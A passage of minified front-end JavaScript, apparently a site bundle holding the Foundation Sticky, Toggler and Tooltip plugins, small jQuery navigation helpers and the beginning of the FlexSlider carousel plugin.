is-at-"+e).css(o).trigger("sticky.zf.stuckto:"+e),this.$element.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend MSTransitionEnd",(function(){t._setSizes()}))}},{key:"_removeSticky",value:function(t){var e=this.options.stickTo,n="top"===e,i={},o=(this.points?this.points[1]-this.points[0]:this.anchorHeight)-this.elemHeight,a=t?"top":"bottom";i[n?"marginTop":"marginBottom"]=0,i.bottom="auto",i.top=t?0:o,this.isStuck=!1,this.$element.removeClass("is-stuck is-at-"+e).addClass("is-anchored is-at-"+a).css(i).trigger("sticky.zf.unstuckfrom:"+a)}},{key:"_setSizes",value:function(t){this.canStick=r.a.is(this.options.stickyOn),this.canStick||t&&"function"==typeof t&&t();var e=this.$container[0].getBoundingClientRect().width,n=window.getComputedStyle(this.$container[0]),i=parseInt(n["padding-left"],10),o=parseInt(n["padding-right"],10);this.$anchor&&this.$anchor.length?this.anchorHeight=this.$anchor[0].getBoundingClientRect().height:this._parsePoints(),this.$element.css({"max-width":e-i-o+"px"});var a=this.$element[0].getBoundingClientRect().height||this.containerHeight;if("none"==this.$element.css("display")&&(a=0),this.containerHeight=a,this.$container.css({height:a}),this.elemHeight=a,!this.isStuck&&this.$element.hasClass("is-at-bottom")){var s=(this.points?this.points[1]-this.$container.offset().top:this.anchorHeight)-this.elemHeight;this.$element.css("top",s)}this._setBreakPoints(a,(function(){t&&"function"==typeof t&&t()}))}},{key:"_setBreakPoints",value:function(t,e){if(!this.canStick){if(!e||"function"!=typeof e)return!1;e()}var n=i(this.options.marginTop),o=i(this.options.marginBottom),a=this.points?this.points[0]:this.$anchor.offset().top,s=this.points?this.points[1]:a+this.anchorHeight,r=window.innerHeight;"top"===this.options.stickTo?(a-=n,s-=t+n):"bottom"===this.options.stickTo&&(a-=r-(t+o),s-=r-o),this.topPoint=a,this.bottomPoint=s,e&&"function"==typeof e&&e()}},{key:"_destroy",value:function(){this._removeSticky(!0),this.$element.removeClass(this.options.stickyClass+" is-anchored is-at-top").css({height:"",top:"",bottom:"","max-width":""}).off("resizeme.zf.trigger").off("mutateme.zf.trigger"),this.$anchor&&this.$anchor.length&&this.$anchor.off("change.zf.sticky"),a()(window).off(this.scrollListener),this.wasWrapped?this.$element.unwrap():this.$container.removeClass(this.options.containerClass).css({height:""})}}]),e}(l.a);d.defaults={container:"<div data-sticky-container></div>",stickTo:"top",anchor:"",topAnchor:"",btmAnchor:"",marginTop:1,marginBottom:1,stickyOn:"medium",stickyClass:"sticky",containerClass:"sticky-container",checkEvery:-1}},function(t,e,n){n.d(e,"a",(function(){return c}));var i=n(0),o=n.n(i),a=n(6),s=n(2),r=n(5),l=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}(),c=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,t),l(e,[{key:"_setup",value:function(t,n){this.$element=t,this.options=o.a.extend({},e.defaults,t.data(),n),this.className="",this.className="Toggler",r.a.init(o.a),this._init(),this._events()}},{key:"_init",value:function(){var t;this.options.animate?(t=this.options.animate.split(" "),this.animationIn=t[0],this.animationOut=t[1]||null):(t=this.$element.data("toggler"),this.className="."===t[0]?t.slice(1):t);var e=this.$element[0].id;o()('[data-open="'+e+'"], [data-close="'+e+'"], [data-toggle="'+e+'"]').attr("aria-controls",e),this.$element.attr("aria-expanded",!this.$element.is(":hidden"))}},{key:"_events",value:function(){this.$element.off("toggle.zf.trigger").on("toggle.zf.trigger",this.toggle.bind(this))}},{key:"toggle",value:function(){this[this.options.animate?"_toggleAnimate":"_toggleClass"]()}},{key:"_toggleClass",value:function(){this.$element.toggleClass(this.className);var t=this.$element.hasClass(this.className);t?this.$element.trigger("on.zf.toggler"):this.$element.trigger("off.zf.toggler"),this._updateARIA(t),this.$element.find("[data-mutate]").trigger("mutateme.zf.trigger")}},{key:"_toggleAnimate",value:function(){var t=this;this.$element.is(":hidden")?a.a.animateIn(this.$element,this.animationIn,(function(){t._updateARIA(!0),this.trigger("on.zf.toggler"),this.find("[data-mutate]").trigger("mutateme.zf.trigger")})):a.a.animateOut(this.$element,this.animationOut,(function(){t._updateARIA(!1),this.trigger("off.zf.toggler"),this.find("[data-mutate]").trigger("mutateme.zf.trigger")}))}},{key:"_updateARIA",value:function(t){this.$element.attr("aria-expanded",!!t)}},{key:"_destroy",value:function(){this.$element.off(".zf.toggler")}}]),e}(s.a);c.defaults={animate:!1}},function(t,e,n){n.d(e,"a",(function(){return d}));var i=n(0),o=n.n(i),a=n(1),s=n(4),r=n(5),l=n(15),c=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}(),u=function t(e,n,i){null===e&&(e=Function.prototype);var o=Object.getOwnPropertyDescriptor(e,n);if(void 0===o){var a=Object.getPrototypeOf(e);return null===a?void 0:t(a,n,i)}if("value"in o)return o.value;var s=o.get;return void 0!==s?s.call(i):void 0},d=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,t),c(e,[{key:"_setup",value:function(t,n){this.$element=t,this.options=o.a.extend({},e.defaults,this.$element.data(),n),this.className="Tooltip",this.isActive=!1,this.isClick=!1,r.a.init(o.a),this._init()}},{key:"_init",value:function(){s.a._init();var t=this.$element.attr("aria-describedby")||n.i(a.b)(6,"tooltip");this.options.tipText=this.options.tipText||this.$element.attr("title"),this.template=this.options.template?o()(this.options.template):this._buildTemplate(t),this.options.allowHtml?this.template.appendTo(document.body).html(this.options.tipText).hide():this.template.appendTo(document.body).text(this.options.tipText).hide(),this.$element.attr({title:"","aria-describedby":t,"data-yeti-box":t,"data-toggle":t,"data-resize":t}).addClass(this.options.triggerClass),u(e.prototype.__proto__||Object.getPrototypeOf(e.prototype),"_init",this).call(this),this._events()}},{key:"_getDefaultPosition",value:function(){var t=this.$element[0].className.match(/\b(top|left|right|bottom)\b/g);return t?t[0]:"top"}},{key:"_getDefaultAlignment",value:function(){return"center"}},{key:"_getHOffset",value:function(){return"left"===this.position||"right"===this.position?this.options.hOffset+this.options.tooltipWidth:this.options.hOffset}},{key:"_getVOffset",value:function(){return"top"===this.position||"bottom"===this.position?this.options.vOffset+this.options.tooltipHeight:this.options.vOffset}},{key:"_buildTemplate",value:function(t){var e=(this.options.tooltipClass+" "+this.options.positionClass+" "+this.options.templateClasses).trim();return o()("<div></div>").addClass(e).attr({role:"tooltip","aria-hidden":!0,"data-is-active":!1,"data-is-focus":!1,id:t})}},{key:"_setPosition",value:function(){u(e.prototype.__proto__||Object.getPrototypeOf(e.prototype),"_setPosition",this).call(this,this.$element,this.template)}},{key:"show",value:function(){if("all"!==this.options.showOn&&!s.a.is(this.options.showOn))return!1;this.template.css("visibility","hidden").show(),this._setPosition(),this.template.removeClass("top bottom left right").addClass(this.position),this.template.removeClass("align-top align-bottom align-left align-right align-center").addClass("align-"+this.alignment),this.$element.trigger("closeme.zf.tooltip",this.template.attr("id")),this.template.attr({"data-is-active":!0,"aria-hidden":!1}),this.isActive=!0,this.template.stop().hide().css("visibility","").fadeIn(this.options.fadeInDuration,(function(){})),this.$element.trigger("show.zf.tooltip")}},{key:"hide",value:function(){var t=this;this.template.stop().attr({"aria-hidden":!0,"data-is-active":!1}).fadeOut(this.options.fadeOutDuration,(function(){t.isActive=!1,t.isClick=!1})),this.$element.trigger("hide.zf.tooltip")}},{key:"_events",value:function(){var t=this,e=(this.template,!1);this.options.disableHover||this.$element.on("mouseenter.zf.tooltip",(function(e){t.isActive||(t.timeout=setTimeout((function(){t.show()}),t.options.hoverDelay))})).on("mouseleave.zf.tooltip",(function(n){clearTimeout(t.timeout),(!e||t.isClick&&!t.options.clickOpen)&&t.hide()})),this.options.clickOpen?this.$element.on("mousedown.zf.tooltip",(function(e){e.stopImmediatePropagation(),t.isClick||(t.isClick=!0,!t.options.disableHover&&t.$element.attr("tabindex")||t.isActive||t.show())})):this.$element.on("mousedown.zf.tooltip",(function(e){e.stopImmediatePropagation(),t.isClick=!0})),this.options.disableForTouch||this.$element.on("tap.zf.tooltip touchend.zf.tooltip",(function(e){t.isActive?t.hide():t.show()})),this.$element.on({"close.zf.trigger":this.hide.bind(this)}),this.$element.on("focus.zf.tooltip",(function(n){if(e=!0,t.isClick)return t.options.clickOpen||(e=!1),!1;t.show()})).on("focusout.zf.tooltip",(function(n){e=!1,t.isClick=!1,t.hide()})).on("resizeme.zf.trigger",(function(){t.isActive&&t._setPosition()}))}},{key:"toggle",value:function(){this.isActive?this.hide():this.show()}},{key:"_destroy",value:function(){this.$element.attr("title",this.template.text()).off(".zf.trigger .zf.tooltip").removeClass("has-tip top right left").removeAttr("aria-describedby aria-haspopup data-disable-hover data-resize data-toggle data-tooltip data-yeti-box"),this.template.remove()}}]),e}(l.a);d.defaults={disableForTouch:!1,hoverDelay:200,fadeInDuration:150,fadeOutDuration:150,disableHover:!1,templateClasses:"",tooltipClass:"tooltip",triggerClass:"has-tip",showOn:"small",template:"",tipText:"",touchCloseText:"Tap to close.",clickOpen:!0,positionClass:"",position:"auto",alignment:"auto",allowOverlap:!1,allowBottomOverlap:!1,vOffset:0,hOffset:0,tooltipHeight:14,tooltipWidth:12,allowHtml:!1}},function(t,e,n){t.exports=n(19)}]),$(".skip-to-content").click((function(t){let e="#"+this.href.split("#")[1];$(e).attr("tabindex",-1).on("blur focusout",(function(){$(this).removeAttr("tabindex")})).focus()})),$("[data-prevent-default]").on("keypress click",(function(t){if([13,32].indexOf(t.which)>-1||"click"==t.type)return t.preventDefault(),!(32==t.keyCode)})),$(".has-submenu > a").each((function(){var t=$(this).next("ul");$(this).clone().prependTo(t).wrap('<li class="hide-for-large"></li>')})),function(t){var e=!0;t.flexslider=function(n,i){var o=t(n);void 0===i.rtl&&"rtl"==t("html").attr("dir")&&(i.rtl=!0),o.vars=t.extend({},t.flexslider.defaults,i);var a,s=o.vars.namespace,r=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,l=("ontouchstart"in window||r||window.DocumentTouch&&document instanceof DocumentTouch)&&o.vars.touch,c="click touchend MSPointerUp keyup",u="",d="vertical"===o.vars.direction,h=o.vars.reverse,f=o.vars.itemWidth>0,p="fade"===o.vars.animation,m=""!==o.vars.asNavFor,g={};t.data(n,"flexslider",o),g={init:function(){o.animating=!1,o.currentSlide=parseInt(o.vars.startAt?o.vars.startAt:0,10),isNaN(o.currentSlide)&&(o.currentSlide=0),o.animatingTo=o.currentSlide,o.atEnd=0===o.currentSlide||o.currentSlide===o.last,o.containerSelector=o.vars.selector.substr(0,o.vars.selector.search(" ")),o.slides=t(o.vars.selector,o),o.container=t(o.containerSelector,o),o.count=o.slides.length,o.syncExists=t(o.vars.sync).length>0,"slide"===o.vars.animation&&(o.vars.animation="swing"),o.prop=d?"top":o.vars.rtl?"marginRight":"marginLeft",o.args={},o.manualPause=!1,o.stopped=!1,o.started=!1,o.startTimeout=null,o.transitions=!o.vars.video&&!p&&o.vars.useCSS&&function(){var t=document.createElement("div"),e=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var n in e)if(void 0!==t.style[e[n]])return o.pfx=e[n].replace("Perspective","").toLowerCase(),o.prop="-"+o.pfx+"-transform",!0;return!1}(),o.isFirefox=navigator.userAgent.toLowerCase().indexOf("firefox")>-1,o.ensureAnimationEnd="",""!==o.vars.controlsContainer&&(o.controlsContainer=t(o.vars.controlsContainer).length>0&&t(o.vars.controlsContainer)),""!==o.vars.manualControls&&(o.manualControls=t(o.vars.manualControls).length>0&&t(o.vars.manualControls)),""!==o.vars.customDirectionNav&&(o.customDirectionNav=2===t(o.vars.customDirectionNav).length&&t(o.vars.customDirectionNav)),o.vars.randomize&&(o.slides.sort((function(){return Math.round(Math.random())-.5})),o.container.empty().append(o.slides)),o.doMath(),o.setup("init"),o.vars.controlNav&&g.controlNav.setup(),o.vars.directionNav&&g.directionNav.setup(),o.vars.keyboard&&(1===t(o.containerSelector).length||o.vars.multipleKeyboard)&&t(document).bind("keyup",(function(t){var e=t.keyCode;if(!o.animating&&(39===e||37===e)){var n=o.vars.rtl?37===e?o.getTarget("next"):39===e&&o.getTarget("prev"):39===e?o.getTarget("next"):37===e&&o.getTarget("prev");o.flexAnimate(n,o.vars.pauseOnAction)}})),o.vars.mousewheel&&o.bind("mousewheel",(function(t,e,n,i){t.preventDefault();var a=e<0?o.getTarget("next"):o.getTarget("prev");o.flexAnimate(a,o.vars.pauseOnAction)})),o.vars.pausePlay&&g.pausePlay.setup(),o.vars.slideshow&&o.vars.pauseInvisible&&g.pauseInvisible.init(),o.vars.slideshow&&(o.vars.pauseOnHover&&o.hover((function(){o.manualPlay||o.manualPause||o.pause()}),(function(){o.manualPause||o.manualPlay||o.stopped||o.play()})),o.vars.pauseInvisible&&g.pauseInvisible.isHidden()||(o.vars.initDelay>0?o.startTimeout=setTimeout(o.play,o.vars.initDelay):o.play())),m&&g.asNav.setup(),l&&o.vars.touch&&g.touch(),(!p||p&&o.vars.smoothHeight)&&t(window).bind("resize orientationchange focus",g.resize),o.find("img").attr("draggable","false"),setTimeout((function(){o.vars.start(o)}),200)},asNav:{setup:function(){o.asNav=!0,o.animatingTo=Math.floor(o.currentSlide/o.move),o.currentItem=o.currentSlide,o.slides.removeClass(s+"active-slide").eq(o.currentItem).addClass(s+"active-slide"),r?(n._slider=o,o.slides.each((function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",(function(t){t.preventDefault(),t.currentTarget._gesture&&t.currentTarget._gesture.addPointer(t.pointerId)}),!1),e.addEventListener("MSGestureTap",(function(e){e.preventDefault();var n=t(this),i=n.index();t(o.vars.asNavFor).data("flexslider").animating||n.hasClass("active")||(o.direction=o.currentItem<i?"next":"prev",o.flexAnimate(i,o.vars.pauseOnAction,!1,!0,!0))}))}))):o.slides.on(c,(function(e){e.preventDefault();var n=t(this),i=n.index();(o.vars.rtl?-1*(n.offset().right-t(o).scrollLeft()):n.offset().left-t(o).scrollLeft())<=0&&n.hasClass(s+"active-slide")?o.flexAnimate(o.getTarget("prev"),!0):t(o.vars.asNavFor).data("flexslider").animating||n.hasClass(s+"active-slide")||(o.direction=o.currentItem<i?"next":"prev",o.flexAnimate(i,o.vars.pauseOnAction,!1,!0,!0))}))}},controlNav:{setup:function(){o.manualControls?g.controlNav.setupManual():g.controlNav.setupPaging()},setupPaging:function(){var e,n,i="thumbnails"===o.vars.controlNav?"control-thumbs":"control-paging",a=1;if(o.controlNavScaffold=t('<ol class="'+s+"control-nav "+s+i+'"></ol>'),o.pagingCount>1)for(var r=0;r<o.pagingCount;r++){void 0===(n=o.slides.eq(r)).attr("data-thumb-alt")&&n.attr("data-thumb-alt","");var l=""!==n.attr("data-thumb-alt")?l=' alt="'+n.attr("data-thumb-alt")+'"':"";if(e="thumbnails"===o.vars.controlNav?'<img src="'+n.attr("data-thumb")+'"'+l+"/>":'<a href="#">'+a+"</a>","thumbnails"===o.vars.controlNav&&!0===o.vars.thumbCaptions){var d=n.attr("data-thumbcaption");""!==d&&void 0!==d&&(e+='<span class="'+s+'caption">'+d+"</span>")}o.controlNavScaffold.append("<li>"+e+"</li>"),a++}o.controlsContainer?t(o.controlsContainer).append(o.controlNavScaffold):o.append(o.controlNavScaffold),g.controlNav.set(),g.controlNav.active(),o.controlNavScaffold.delegate("a, img",c,(function(e){if(e.preventDefault(),""===u||u===e.type){var n=t(this),i=o.controlNav.index(n);n.hasClass(s+"active")||(o.direction=i>o.currentSlide?"next":"prev",o.flexAnimate(i,o.vars.pauseOnAction))}""===u&&(u=e.type),g.setToClearWatchedEvent()}))},setupManual:function(){o.controlNav=o.manualControls,g.controlNav.active(),o.controlNav.bind(c,(function(e){if(e.preventDefault(),""===u||u===e.type){var n=t(this),i=o.controlNav.index(n);n.hasClass(s+"active")||(i>o.currentSlide?o.direction="next":o.direction="prev",o.flexAnimate(i,o.vars.pauseOnAction))}""===u&&(u=e.type),g.setToClearWatchedEvent()}))},set:function(){var e="thumbnails"===o.vars.controlNav?"img":"a";o.controlNav=t("."+s+"control-nav li "+e,o.controlsContainer?o.controlsContainer:o)},active:function(){o.controlNav.removeClass(s+"active").eq(o.animatingTo).addClass(s+"active")},update:function(e,n){o.pagingCount>1&&"add"===e?o.controlNavScaffold.append(t('<li><a href="#">'+o.count+"</a></li>")):1===o.pagingCount?o.controlNavScaffold.find("li").remove():o.controlNav.eq(n).closest("li").remove(),g.controlNav.set(),o.pagingCount>1&&o.pagingCount!==o.controlNav.length?o.update(n,e):g.controlNav.active()}},directionNav:{setup:function(){var e=t('<ul class="'+s+'direction-nav"><li class="'+s+'nav-prev"><a class="'+s+'prev" href="#">'+o.vars.prevText+'</a></li><li class="'+s+'nav-next"><a class="'+s+'next" href="#">'+o.vars.nextText+"</a></li></ul>");o.customDirectionNav?o.directionNav=o.customDirectionNav:o.controlsContainer?(t(o.controlsContainer).append(e),o.directionNav=t("."+s+"direction-nav li a",o.controlsContainer)):(o.append(e),o.directionNav=t("."+s+"direction-nav li a",o)),g.directionNav.update(),o.directionNav.bind(c,(function(e){var n;e.preventDefault(),""!==u&&u!==e.type||(n=t(this).hasClass(s+"next")?o.getTarget("next"):o.getTarget("prev"),o.flexAnimate(n,o.vars.pauseOnAction)),""===u&&(u=e.type),g.setToClearWatchedEvent()}))},update:function(){var t=s+"disabled";1===o.pagingCount?o.directionNav.addClass(t).attr("tabindex","-1"):o.vars.animationLoop?o.directionNav.removeClass(t).removeAttr("tabindex"):0===o.animatingTo?o.directionNav.removeClass(t).filter("."+s+"prev").addClass(t).attr("tabindex","-1"):o.animatingTo===o.last?o.directionNav.removeClass(t).filter("."+s+"next").addClass(t).attr("tabindex","-1"):o.directionNav.removeClass(t).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=t('<div class="'+s+'pauseplay"><a href="#"></a></div>');o.controlsContainer?(o.controlsContainer.append(e),o.pausePlay=t("."+s+"pauseplay a",o.controlsContainer)):(o.append(e),o.pausePlay=t("."+s+"pauseplay a",o)),g.pausePlay.update(o.vars.slideshow?s+"pause":s+"play"),o.pausePlay.bind(c,(function(e){e.preventDefault(),""!==u&&u!==e.type||(t(this).hasClass(s+"pause")?(o.manualPause=!0,o.manualPlay=!1,o.pause()):(o.manualPause=!1,o.manualPlay=!0,o.play())),""===u&&(u=e.type),g.setToClearWatchedEvent()}))},update:function(t){"play"===t?o.pausePlay.removeClass(s+"pause").addClass(s+"play").html(o.vars.playText):o.pausePlay.removeClass(s+"play").addClass(s+"pause").html(o.vars.pauseText)}},touch:function(){var t,e,i,a,s,l,c,u,m,g=!1,v=0,b=0;r?(n.style.msTouchAction="none",n._gesture=new MSGesture,n._gesture.target=n,n.addEventListener("MSPointerDown",onMSPointerDown,!1),n._slider=o,n.addEventListener("MSGestureChange",onMSGestureChange,!1),n.addEventListener("MSGestureEnd",onMSGestureEnd,!1)):(c=function(s){o.animating?s.preventDefault():(window.navigator.msPointerEnabled||1===s.touches.length)&&(o.pause(),a=d?o.h:o.w,l=Number(new Date),v=s.touches[0].pageX,b=s.touches[0].pageY,i=f&&h&&o.animatingTo===o.last?0:f&&h?o.limit-(o.itemW+o.vars.itemMargin)*o.move*o.animatingTo:f&&o.currentSlide===o.last?o.limit:f?(o.itemW+o.vars.itemMargin)*o.move*o.currentSlide:h?(o.last-o.currentSlide+o.cloneOffset)*a:(o.currentSlide+o.cloneOffset)*a,t=d?b:v,e=d?v:b,n.addEventListener("touchmove",u,!1),n.addEventListener("touchend",m,!1))},u=function(n){v=n.touches[0].pageX,b=n.touches[0].pageY,s=d?t-b:(o.vars.rtl?-1:1)*(t-v);(!(g=d?Math.abs(s)<Math.abs(v-e):Math.abs(s)<Math.abs(b-e))||Number(new Date)-l>500)&&(n.preventDefault(),!p&&o.transitions&&(o.vars.animationLoop||(s/=0===o.currentSlide&&s<0||o.currentSlide===o.last&&s>0?Math.abs(s)/a+2:1),o.setProps(i+s,"setTouch")))},m=function(r){if(n.removeEventListener("touchmove",u,!1),o.animatingTo===o.currentSlide&&!g&&null!==s){var c=h?-s:s,d=c>0?o.getTarget("next"):o.getTarget("prev");o.canAdvance(d)&&(Number(new Date)-l<550&&Math.abs(c)>50||Math.abs(c)>a/2)?o.flexAnimate(d,o.vars.pauseOnAction):p||o.flexAnimate(o.currentSlide,o.vars.pauseOnAction,!0)}n.removeEventListener("touchend",m,!1),t=null,e=null,s=null,i=null},n.addEventListener("touchstart",c,!1))},resize:function(){!o.animating&&o.is(":visible")&&(f||o.doMath(),p?g.smoothHeight():f?(o.slides.width(o.computedW),o.update(o.pagingCount),o.setProps()):d?(o.viewport.height(o.h),o.setProps(o.h,"setTotal")):(o.vars.smoothHeight&&g.smoothHeight(),o.newSlides.width(o.computedW),o.setProps(o.computedW,"setTotal")))},smoothHeight:function(t){if(!d||p){var e=p?o:o.viewport;t?e.animate({height:o.slides.eq(o.animatingTo).innerHeight()},t):e.innerHeight(o.slides.eq(o.animatingTo).innerHeight())}},sync:function(e){var n=t(o.vars.sync).data("flexslider"),i=o.animatingTo;switch(e){case"animate":n.flexAnimate(i,o.vars.pauseOnAction,!1,!0);break;case"play":n.playing||n.asNav||n.play();break;case"pause":n.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each((function(){var e=t(this);e.attr("id",e.attr("id")+"_clone")})),e},pauseInvisible:{visProp:null,init:function(){var t=g.pauseInvisible.getHiddenProp();if(t){var e=t.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(e,(function(){g.pauseInvisible.isHidden()?o.startTimeout?clearTimeout(o.startTimeout):o.pause():o.started?o.play():o.vars.initDelay>0?setTimeout(o.play,o.vars.initDelay):o.play()}))}},isHidden:function(){var t=g.pauseInvisible.getHiddenProp();return!!t&&document[t]},getHiddenProp:function(){var t=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var e=0;e<t.length;e++)if(t[e]+"Hidden"in document)return t[e]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(a),a=setTimeout((function(){u=""}),3e3)}},o.flexAnimate=function(e,n,i,a,r){if(o.vars.animationLoop||e===o.currentSlide||(o.direction=e>o.currentSlide?"next":"prev"),m&&1===o.pagingCount&&(o.direction=o.currentItem<e?"next":"prev"),!o.animating&&(o.canAdvance(e,r)||i)&&o.is(":visible")){if(m&&a){var c=t(o.vars.asNavFor).data("flexslider");if(o.atEnd=0===e||e===o.count-1,c.flexAnimate(e,!0,!1,!0,r),o.direction=o.currentItem<e?"next":"prev",c.direction=o.direction,Math.ceil((e+1)/o.visible)-1===o.currentSlide||0===e)return o.currentItem=e,o.slides.removeClass(s+"active-slide").eq(e).addClass(s+"active-slide"),!1;o.currentItem=e,o.slides.removeClass(s+"active-slide").eq(e).addClass(s+"active-slide"),e=Math.floor(e/o.visible)}if(o.animating=!0,o.animatingTo=e,n&&o.pause(),o.vars.before(o),o.syncExists&&!r&&g.sync("animate"),o.vars.controlNav&&g.controlNav.active(),f||o.slides.removeClass(s+"active-slide").eq(e).addClass(s+"active-slide"),o.atEnd=0===e||e===o.last,o.vars.directionNav&&g.directionNav.update(),e===o.last&&(o.vars.end(o),o.vars.animationLoop||o.pause()),p)l?(o.slides.eq(o.currentSlide).css({opacity:0,zIndex:1}),o.slides.eq(e).css({opacity:1,zIndex:2}),o.wrapup(y)):(o.slides.eq(o.currentSlide).css({zIndex:1}).animate({opacity:0},o.vars.animationSpeed,o.vars.easing),o.slides.eq(e).css({zIndex:2}).animate({opacity:1},o.vars.animationSpeed,o.vars.easing,o.wrapup));else{var u,v,b,y=d?o.slides.filter(":first").height():o.computedW;f?(u=o.vars.itemMargin,v=(b=(o.itemW+u)*o.move*o.animatingTo)>o.limit&&1!==o.visible?o.limit:b):v=0===o.currentSlide&&e===o.count-1&&o.vars.animationLoop&&"next"!==o.direction?h?(o.count+o.cloneOffset)*y:0:o.currentSlide===o.last&&0===e&&o.vars.animationLoop&&"prev"!==o.direction?h?0:(o.count+1)*y:h?(o.count-1-e+o.cloneOffset)*y:(e+o.cloneOffset)*y,o.setProps(v,"",o.vars.animationSpeed),o.transitions?(o.vars.animationLoop&&o.atEnd||(o.animating=!1,o.currentSlide=o.animatingTo),o.container.unbind("webkitTransitionEnd transitionend"),o.container.bind("webkitTransitionEnd transitionend",(function(){clearTimeout(o.ensureAnimationEnd),o.wrapup(y)})),clearTimeout(o.ensureAnimationEnd),o.ensureAnimationEnd=setTimeout((function(){o.wrapup(y)}),o.vars.animationSpeed+100)):o.container.animate(o.args,o.vars.animationSpeed,o.vars.easing,(function(){o.wrapup(y)}))}o.vars.smoothHeight&&g.smoothHeight(o.vars.animationSpeed)}},o.wrapup=function(t){p||f||(0===o.currentSlide&&o.animatingTo===o.last&&o.vars.animationLoop?o.setProps(t,"jumpEnd"):o.currentSlide===o.last&&0===o.animatingTo&&o.vars.animationLoop&&o.setProps(t,"jumpStart")),o.animating=!1,o.currentSlide=o.animatingTo,o.vars.after(o)},o.animateSlides=function(){!o.animating&&e&&o.flexAnimate(o.getTarget("next"))},o.pause=function(){clearInterval(o.animatedSlides),o.animatedSlides=null,o.playing=!1,o.vars.pausePlay&&g.pausePlay.update("play"),o.syncExists&&g.sync("pause")},o.play=function(){o.playing&&clearInterval(o.animatedSlides),o.animatedSlides=o.animatedSlides||setInterval(o.animateSlides,o.vars.slideshowSpeed),o.started=o.playing=!0,o.vars.pausePlay&&g.pausePlay.update("pause"),o.syncExists&&g.sync("play")},o.stop=function(){o.pause(),o.stopped=!0},o.canAdvance=function(t,e){var n=m?o.pagingCount-1:o.last;return!!e||(!(!m||o.currentItem!==o.count-1||0!==t||"prev"!==o.direction)||(!m||0!==o.currentItem||t!==o.pagingCount-1||"next"===o.direction)&&(!(t===o.currentSlide&&!m)&&(!!o.vars.animationLoop||(!o.atEnd||0!==o.currentSlide||t!==n||"next"===o.direction)&&(!o.atEnd||o.currentSlide!==n||0!==t||"next"!==o.direction))))},o.getTarget=function(t){return o.direction=t,"next"===t?o.currentSlide===o.last?0:o.currentSlide+1:0===o.currentSlide?o.last:o.currentSlide-1},o.setProps=function(t,e,n){var i,a=(i=t||(o.itemW+o.vars.itemMargin)*o.move*o.animatingTo,function(){if(f)return"setTouch"===e?t:h&&o.animatingTo===o.last?0:h?o.limit-(o.itemW+o.vars.itemMargin)*o.move*o.animatingTo:o.animatingTo===o.last?o.limit:i;switch(e){case"setTotal":return h?(o.count-1-o.currentSlide+o.cloneOffset)*t:(o.currentSlide+o.cloneOffset)*t;case"setTouch":default:return t;case"jumpEnd":return h?t:o.count*t;case"jumpStart":return h?o.count*t:t}}()*(o.vars.rtl?1:-1)+"px");o.transitions&&(a=o.isFirefox?d?"translate3d(0,"+a+",0)":"translate3d("+parseInt(a)+"px,0,0)":d?"translate3d(0,"+a+",0)":"translate3d("+(o.vars.rtl?-1:1)*parseInt(a)+"px,0,0)",n=void 0!==n?n/1e3+"s":"0s",o.container.css("-"+o.pfx+"-transition-duration",n),o.container.css("transition-duration",n)),o.args[o.prop]=a,(o.transitions||void 0===n)&&o.container.css(o.args),o.container.css("transform",a)},o.setup=function(e){var n,i;p?(o.vars.rtl?o.slides.css({width:"100%",float:"right",marginLeft:"-100%",position:"relative"}):o.slides.css({width:"100%",float:"left",marginRight:"-100%",position:"relative"}),"init"===e&&(l?o.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+o.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(o.currentSlide).css({opacity:1,zIndex:2}):0==o.vars.fadeFirstSlide?o.slides.css({opacity:0,display:"block",zIndex:1}).eq(o.currentSlide).css({zIndex:2}).css({opacity:1}):o.slides.css({opacity:0,display:"block",zIndex:1}).eq(o.currentSlide).css({zIndex:2}).animate({opacity:1},o.vars.animationSpeed,o.vars.easing)),o.vars.smoothHeight&&g.smoothHeight()):("init"===e&&(o.viewport=t('<div 